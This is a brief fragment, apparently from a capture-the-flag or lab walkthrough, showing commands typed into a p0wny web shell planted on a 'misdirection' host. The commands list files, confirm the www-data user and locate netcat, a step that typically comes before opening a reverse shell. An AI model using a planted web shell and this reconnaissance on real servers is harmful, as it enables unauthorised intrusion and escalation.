 p0wny@shell:~#
misdirection:8080/debug/index.php
p0wny@shell:~#
p0wny@shell:…/html/debug# dir
index.php
p0wny@shell:…/html/debug# whoami
www-data
p0wny@shell:…/html/debug# cd ..
p0wny@shell:…/www/html# cd ..
p0wny@shell:/var/www# whereis nc
nc: /bin/nc.openbsd /bin/nc /usr/share/man/man1/nc.1.gz
p0wny@shell:/var/www#